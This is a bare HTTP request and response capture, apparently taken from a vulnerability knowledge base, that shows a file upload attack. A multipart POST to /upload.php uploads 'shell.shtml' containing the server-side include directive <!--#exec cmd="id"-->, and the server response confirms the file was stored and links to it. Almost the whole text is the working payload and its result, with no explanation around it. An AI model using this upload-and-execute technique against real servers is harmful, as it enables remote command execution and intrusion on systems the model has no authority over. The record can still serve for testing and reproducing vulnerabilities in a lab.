 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: your-ip
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------1454115834
Content-Length: 173
----------1454115834
Content-Disposition: form-data; name="file_upload"; filename="shell.shtml"
Content-Type: text/html
<!--#exec cmd="id" -->
----------1454115834--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 20 Jan 2019 14:03:59 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.1.26
Vary: Accept-Encoding
Content-Length: 172
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/shell.shtml'>shell.shtml</a><form method="post" enctype="multipart/form-data">
File: <input type="file" name="file_upload">
<input type="submit">
</form>
'零组资料文库'